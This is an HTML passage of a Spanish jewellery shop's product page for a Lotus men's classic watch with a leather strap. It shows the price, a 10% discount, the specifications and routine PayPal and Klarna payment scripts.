                href="https://www.joyeriamuinos.com/joyas-mujer-outlet/" data-depth="1"
                              >
                                Joyas Mujer Outlet
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/joyas-hombre-outlet/" data-depth="1"
                              >
                                Joyas Hombre OUTLET
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/nins-outlet/" data-depth="1"
                              >
                                Niñ@s OUTLET
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/relojes-lotus-outlet/" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_72412" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Relojes Lotus Outlet
              </a>
                            <div  class="collapse" id="top_sub_menu_72412">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-lotus-hombre-baratos/" data-depth="2"
                              >
                                Relojes Lotus Hombre baratos
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/relojes-lotus-mujer-baratos/" data-depth="2"
                              >
                                Relojes Lotus Mujer Baratos
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
              </ul>
    
                              </div>
                          </li>
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                href="https://www.joyeriamuinos.com/regalos-especiales/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_98265" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                -DIAS ESPECIALES-
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_98265">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/comuniones/" data-depth="1"
                              >
                                Comuniones
              </a>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/dia-de-la-madre/" data-depth="1"
                              >
                                Día de la Madre
              </a>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/dia-del-padre/" data-depth="1"
                              >
                                Día del Padre
              </a>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.joyeriamuinos.com/san-valentin/" data-depth="1"
                              >
                                San Valentín
              </a>
                          </li>
              </ul>
    
                              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<!-- Block search module TOP -->
<div id="_desktop_seach_widget">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.joyeriamuinos.com/buscar">
	<div class="search-menu-icon">
		<span class="search-logo"> </span>
	  <!-- <i class="material-icons d-inline">&#xE8B6;</i> -->
	</div>
	<form method="get" action="//www.joyeriamuinos.com/buscar" class="hide">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
</div>
<!-- /Block search module TOP -->

      </div>
      <div id="menu-icon" class="menu-icon hidden-lg-up">
      <i class="fa fa-bars" aria-hidden="true"></i>
      </div>
      <div id="_mobile_cart"></div>
      <div id="_mobile_seach_widget"></div>
      <div id="_mobile_user_info"></div>
      <div class="clearfix"></div>
    </div>
</div>
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
        
          <div class="breadcrumb-container">
  <nav data-depth="3" class="breadcrumb container">
    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.joyeriamuinos.com/">
                <span itemprop="name">Inicio</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.joyeriamuinos.com/relojes/">
                <span itemprop="name">-RELOJES-</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                  
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html">
                <span itemprop="name">Reloj Lotus Clásico hombre piel</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
              
    </ol>
  </nav>
</div>
        
      <section id="wrapper">
        
        <div class="container">
          <div class="row">
            

            
  <div id="content-wrapper" class="col-xs-12">
    
    

   <section id="main" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html">
    <div class="row">
      <div class="col-md-6">
        
        <section class="page-content" id="content">
          
          
          <ul class="product-flags">
                        <li class="product-flag discount">Precio rebajado</li>
                      </ul>
          

          
          <div class="images-container">
  
    <div class="product-cover">
              <div id="product-zoom">
              <img class="js-qv-product-cover" src="https://www.joyeriamuinos.com/9656-large_default/reloj-lotus-clasico-hombre-piel.jpg" alt="reloj lotus 18671/2" title="reloj lotus 18671/2" style="width:100%;" itemprop="image">
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container product-image">
            <a href="javascript:void(0);" data-mfp-src="https://www.joyeriamuinos.com/9656-large_default/reloj-lotus-clasico-hombre-piel.jpg">
              <img
                class="thumb js-thumb  selected "
                data-image-medium-src="https://www.joyeriamuinos.com/9656-medium_default/reloj-lotus-clasico-hombre-piel.jpg"
                data-image-large-src="https://www.joyeriamuinos.com/9656-large_default/reloj-lotus-clasico-hombre-piel.jpg"
                src="https://www.joyeriamuinos.com/9656-medium_default/reloj-lotus-clasico-hombre-piel.jpg"
                alt="reloj lotus 18671/2"
                title="reloj lotus 18671/2"
                width="100"
                itemprop="image"
              >
            </a>
          </li>
              </ul>
    </div>
  
</div>

          
          <div class="scroll-box-arrows">
            <i class="material-icons left">&#xE314;</i>
            <i class="material-icons right">&#xE315;</i>
          </div>

          
        </section>
        
      </div>
      <div class="col-md-6">
        
        
        <h1 class="h1 product-title" itemprop="name">Reloj Lotus Clásico hombre piel</h1>
        
        
        <div class="product-information">
          
          <div id="product-description-short-1101"><p>Reloj con caja de acero 42mm y correa de piel. Doble calendario.</p></div>
          <meta itemprop="description" content="Relojes Grandes para Hombre con correa de piel - Relojes con doble calendario - Los Clásicos de la RELOJERÍA">
          <meta itemprop="brand" content="Lotus">
          <meta itemprop="gtin13" content="8430622740909">
          
          

          

                    <div class="product-actions">
            
            <form action="https://www.joyeriamuinos.com/carrito" method="post" id="add-to-cart-or-refresh">
              <input type="hidden" name="token" value="eb13f4ee2429e2156aca1cd6756d3578">
              <input type="hidden" name="id_product" value="1101" id="product_page_product_id">
              <input type="hidden" name="id_customization" value="0" id="product_customization_id">

              
              <div class="product-variants">
  </div>
              

              
                            

              
              <section class="product-discounts">
  </section>
              

              
                
  <div class="product-prices">
    
              <div class="product-discount">
          
          <span class="regular-price">69,00 €</span>
        </div>
          

    
      <div
        class="product-price h5 has-discount"
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">
        <meta itemprop="url" content="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-hombre-piel.html">

        <div class="current-price">
          <span itemprop="price" content="62.1">62,10 €</span>
          <meta itemprop="priceValidUntil" content="2027-01-30">
                                    <span class="discount discount-percentage">10% de descuento</span>
                              </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      <div>
    <klarna-placement
        data-key='credit-promotion-badge'
        data-locale='es-ES'
        data-theme='default'
        data-purchase-amount='6210'
    ></klarna-placement>
</div>

                        </div>
  </div>
              
              
              
                <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>

        
          <span id="product-availability">
                                          <i class="material-icons product-available">&#xE5CA;</i>
                            Stock. Recíbalo en 24h.
                      </span>
        
    
      </div>
        

    
        
  </div>
              

              
                <div class="product-additional-info">
  <div class="product-details-fbpixel" style="display:none!important" id="product-details-fbpixel" data-product="{&quot;id_product_attribute&quot;:0,&quot;id_product&quot;:1101,&quot;id&quot;:1101,&quot;out_of_stock&quot;:0,&quot;quantity&quot;:2}" role="tabpanel"></div>


      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.joyeriamuinos.com%2Frelojes%2Freloj-lotus-clasico-hombre-piel.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Reloj+Lotus+Cl%C3%A1sico+hombre+piel https%3A%2F%2Fwww.joyeriamuinos.com%2Frelojes%2Freloj-lotus-clasico-hombre-piel.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.joyeriamuinos.com%2F9656%2Freloj-lotus-clasico-hombre-piel.jpg&amp;url=https%3A%2F%2Fwww.joyeriamuinos.com%2Frelojes%2Freloj-lotus-clasico-hombre-piel.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
              

              
                <style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=Ad2YA8n_3GbgQPXVGgZgf_YweQsPkCe9lOj6M80oL8FCSZ2Iae6KOBZjeo-POK2NHMbhzPCsF9V4gIcT&components=messages');
                                    newScript.setAttribute('data-namespace', 'totPaypalSdk');
                                    newScript.setAttribute('data-page-type', '');
                                    newScript.setAttribute('enable-funding', 'paylater');
                                    newScript.setAttribute('data-partner-attribution-id', 'PRESTASHOP_Cart_SPB');
                  
                  if (false === ('tot-paypal-sdk-messages'.search('jq-lib') === 0 && typeof jQuery === 'function')) {
                      newScript.setAttribute('data-key', 'tot-paypal-sdk-messages');
                      scripts.push(newScript);
                  }
              }
              
              scripts.forEach(function (scriptElement) {
                  document.body.appendChild(scriptElement);
              })
          };
      };
      init();

  </script>



<div paypal-messaging-banner class=""
 data-pp-message
      data-pp-buyercountry="ES"
       data-pp-style-layout="text"
    data-pp-style-logo-type="primary"
        data-pp-style-logo-position="left"
       data-pp-style-text-color="black"
    data-pp-style-text-size="12"
  data-pp-amount="62.1"
 data-pp-placement="product"
 data-pp-locale="es_ES">
</div>
</div>

<script>
    window.Banner = function() {};
    Banner.prototype.updateAmount = function() {
        var quantity = parseFloat(document.querySelector('input[name="qty"]').value);
        var productPrice = 0;
        var productPriceDOM = document.querySelector('[itemprop="price"]');

        if (productPriceDOM == null) {
            productPriceDOM = document.querySelector('.current-price-value');
        }

        if (productPriceDOM instanceof Element) {
            productPrice = parseFloat(productPriceDOM.getAttribute('content'));
        }
        if (!productPrice) {
          if (document.querySelector('.product__current-price')) {
            productPrice = parseFloat(document.querySelector('.product__current-price').innerText.replace(',', '.'));
          }
        }

        this.amount = quantity * productPrice;
        var bannerContainer = document.querySelector('[paypal-messaging-banner]');
        bannerContainer.setAttribute('data-pp-amount', this.amount);
    };

    Banner.prototype.getProductInfo = function() {
        var data = {
            idProduct: paypalBanner_IdProduct,
            quantity: 1, //default quantity
            combination: this.getCombination().join('|'),
            page: 'product'
        };

        var qty = document.querySelector('input[name="qty"]');

        if (qty instanceof Element) {
            data.quantity = qty.value;
        }


        return data;
    };

    Banner.prototype.getCombination = function() {
        var combination = [];
        var re = /group\[([0-9]+)\]/;

        $.each($('#add-to-cart-or-refresh').serializeArray(), function (key, item) {
            if (res = item.name.match(re)) {
                combination.push("".concat(res[1], " : ").concat(item.value));
            }
        });

        return combination;
    };

    Banner.prototype.checkProductAvailability = function() {
        if (typeof paypalBanner_scInitController == 'undefined') {
            return;
        }

        var url = new URL(paypalBanner_scInitController);
        url.searchParams.append('ajax', '1');
        url.searchParams.append('action', 'CheckAvailability');

        fetch(url.toString(), {
            method: 'post',
            headers: {
                'content-type': 'application/json;charset=UTF-8'
            },
            body: JSON.stringify(this.getProductInfo())
        }).then(function (res) {
            return res.json();
        }).then(function (json) {
            var banner = document.querySelector(this.container);

            if (json.success) {
                banner.style.display = 'block';
            } else {
                banner.style.display = 'none';
            }
        }.bind(this));
    };

    window.addEventListener('load', function() {
        var paypalBanner = new Banner();
        paypalBanner.updateAmount();
        paypalBanner.checkProductAvailability();

        prestashop.on('updatedProduct', function() {
            paypalBanner.updateAmount();
            paypalBanner.checkProductAvailability();
        });
    });
</script>

              

                            
            </form>
            
          </div>
        </div>
      </div>
    </div>
    <div class="row product-block-information">
      <div class="col-sm-12 product-details">        
        
        <div class="tabs">
          <ul class="nav nav-tabs" role="tablist">
                        <li class="nav-item">
              <a
              class="nav-link active"
              data-toggle="tab"
              href="#product-details"
              role="tab"
              aria-controls="product-details"
               aria-selected="true">Detalles del producto</a>
            </li>
                                    <li class="nav-item">
              <a
              class="nav-link"
              data-toggle="tab"
              href="#extra-0"
              role="tab"
              aria-controls="extra-0">Reseñas (0)</a>
            </li>
                        
          </ul>

        <div class="tab-content" id="tab-content">
          <div class="tab-pane fade in" id="description" role="tabpanel">
           
           <div class="product-description"></div>
           
          </div>

         
         <div class="tab-pane fade in active"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;8&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;18671\/3&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;62,10\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;302-category&quot;,&quot;id_type_redirected&quot;:&quot;66&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-03-17 13:35:18&quot;,&quot;date_upd&quot;:&quot;2025-11-21 15:48:03&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Relojes Grandes para Hombre con correa de piel - Relojes con doble calendario - Los Cl\u00e1sicos de la RELOJER\u00cdA&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Reloj lotus Cl\u00e1sico Hombre - Joyer\u00eda MUI\u00d1OS&quot;,&quot;link_rewrite&quot;:&quot;reloj-lotus-clasico-hombre-piel&quot;,&quot;name&quot;:&quot;Reloj Lotus Cl\u00e1sico hombre piel&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Reloj con caja de acero 42mm y correa de piel. Doble calendario.&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1101,&quot;id_product&quot;:1101,&quot;out_of_stock&quot;:1,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Rese\u00f1as (0)&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;idTabRevws\&quot;&gt;\n    &lt;div id=\&quot;revws-portal-product-reviews\&quot;&gt;&lt;div class=\&quot;form-group\&quot;&gt;&lt;a class=\&quot;btn btn-primary\&quot; data-revws-entity-type=\&quot;product\&quot; data-revws-create-trigger=\&quot;1101\&quot;&gt;\u00a1S\u00e9 el primero en escribir un comentario!&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;\n&lt;\/div&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;revws&quot;}],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;relojes&quot;,&quot;category_name&quot;:&quot;-RELOJES-&quot;,&quot;link&quot;:&quot;https:\/\/www.joyeriamuinos.com\/relojes\/reloj-lotus-clasico-hombre-piel.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:51.322314,&quot;price_without_reduction&quot;:69,&quot;reduction&quot;:6.9,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;350618&quot;,&quot;id_specific_price_rule&quot;:&quot;26&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;1101&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;2023-11-19 23:59:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Correa&quot;,&quot;value&quot;:&quot;Piel&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Cristal&quot;,&quot;value&quot;:&quot;Mineral&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Dimensiones&quot;,&quot;value&quot;:&quot;42 mm&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Garant\u00eda&quot;,&quot;value&quot;:&quot;2 a\u00f1os&quot;,&quot;id_feature&quot;:&quot;22&quot;,&quot;position&quot;:&quot;10&quot;},{&quot;name&quot;:&quot;G\u00e9nero&quot;,&quot;value&quot;:&quot;Hombre&quot;,&quot;id_feature&quot;:&quot;33&quot;,&quot;position&quot;:&quot;11&quot;},{&quot;name&quot;:&quot;Marca&quot;,&quot;value&quot;:&quot;Lotus&quot;,&quot;id_feature&quot;:&quot;28&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Movimiento&quot;,&quot;value&quot;:&quot;Cuarzo japon\u00e9s&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;16&quot;},{&quot;name&quot;:&quot;Resistencia al agua&quot;,&quot;value&quot;:&quot;10 ATM.&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;20&quot;},{&quot;name&quot;:&quot;Caja&quot;,&quot;value&quot;:&quot;Acero&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;26&quot;},{&quot;name&quot;:&quot;Visualizaci\u00f3n&quot;,&quot;value&quot;:&quot;Anal\u00f3gica&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;28&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-cart_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:110},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-small_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:110},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-home_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:480},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-medium_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:470,&quot;height&quot;:610},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-large_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:771,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-cart_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:110},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-home_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:480},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-large_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:771,&quot;height&quot;:1000},&quot;legend&quot;:&quot;reloj lotus 18671\/2&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;9656&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-cart_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:110},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-small_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:110},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-home_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:480},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-medium_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:470,&quot;height&quot;:610},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-large_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:771,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-cart_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:110},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-home_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:370,&quot;height&quot;:480},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.joyeriamuinos.com\/9656-large_default\/reloj-lotus-clasico-hombre-piel.jpg&quot;,&quot;width&quot;:771,&quot;height&quot;:1000},&quot;legend&quot;:&quot;reloj lotus 18671\/2&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;9656&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-10%&quot;,&quot;discount_percentage_absolute&quot;:&quot;10%&quot;,&quot;discount_amount&quot;:&quot;6,90\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-6,90\u00a0\u20ac&quot;,&quot;price_amount&quot;:62.1,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;Stock. Rec\u00edbalo en 24h.&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://www.joyeriamuinos.com/brand/-lotus">
            <img src="https://www.joyeriamuinos.com/img/m/8.jpg" class="img img-thumbnail manufacturer-logo" alt="Lotus">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">18671/3</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="2" data-allow-oosp="1">2 Artículos</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Ficha técnica</p>
        <dl class="data-sheet">
                      <dt class="name">Correa</dt>
            <dd class="value">Piel</dd>
                      <dt class="name">Cristal</dt>
            <dd class="value">Mineral</dd>
                      <dt class="name">Dimensiones</dt>
            <dd class="value">42 mm</dd>
                      <dt class="name">Garantía</dt>
            <dd class="value">2 años</dd>
                      <dt class="name">Género</dt>
            <dd class="value">Hombre</dd>
                      <dt class="name">Marca</dt>
            <dd class="value">Lotus</dd>
                      <dt class="name">Movimiento</dt>
            <dd class="value">Cuarzo japonés</dd>
                      <dt class="name">Resistencia al agua</dt>
            <dd class="value">10 ATM.</dd>
                      <dt class="name">Caja</dt>
            <dd class="value">Acero</dd>
                      <dt class="name">Visualización</dt>
            <dd class="value">Analógica</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
         

         
                    

                      <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
             <div id="idTabRevws">
    <div id="revws-portal-product-reviews"><div class="form-group"><a class="btn btn-primary" data-revws-entity-type="product" data-revws-create-trigger="1101">¡Sé el primero en escribir un comentario!</a></div></div>
</div>

           </div>
           
         
         </div>
         
       </div>
      </div>
      
            <section class="product-accessories-block clearfix col-sm-12">
        <div class="products_block_inner">
          <p class="home-title">También podría interesarle</p>
          <div class="tab-content">
            <div class="block_content row">
              <div id="ishi-product-accessories" class="owl-carousel ">
                                <div class="item">
                  
                  
  <article class="product-miniature js-product-miniature" data-id-product="801" data-id-product-attribute="0">
    <div class="product-container">
        <div class="thumbnail-container">
            <div class="thumbnail-inner">
                
                                      <a href="https://www.joyeriamuinos.com/relojes/reloj-lotus-clasico-para-hombre-acero-15883.html" class="thumbnail product-thumbnail">
                      <img
                        src = "https://www.joyeriamuinos.com/7979-home_default/reloj-lotus-clasico-para-hombre-acero-15883.jpg"
                        alt = "reloj lotus acero hombre clásico 15883"
                        data-full-size-image-url = "https://www.joyeriamuinos.com/7979-large_default/reloj-lotus-clasico-para-hombre-acero-15883.jpg"
                      >
                                                  <img class="product-img-extra" src = "https://www.joyeriamuinos.com/7978-home_default/reloj-lotus-clasico-para-hombre-acero-15883.jpg"/>
                       
                    </a>
                                  
              <div class="thumbnail-buttons">
                
                    <div class="quickview-btn">
                            <a href="#" class="quick-view" data-link-action="quickview" >
                                <i class="material-icons visibility">&#xE8F4;</i>
                                <span class="lblquickview">Vista rápida</span>
                            </a>
                    </div>
                 
